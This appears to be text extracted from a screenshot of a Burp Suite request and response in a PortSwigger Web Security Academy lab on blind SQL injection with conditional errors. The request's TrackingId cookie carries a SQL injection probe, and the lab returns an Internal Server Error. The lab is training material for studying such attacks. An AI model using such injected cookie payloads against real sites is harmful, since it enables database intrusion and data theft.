 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a2500d3047834df81f0da3100280065.web-security-academy.net
3 Cookie: TrackingId=fe3Hfq8gVgsL8veY' UNION SELECT 1 from dual-- -; session=
2Wmkb9ZCv6HebVOrDeV7OAPnG96NlAxz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error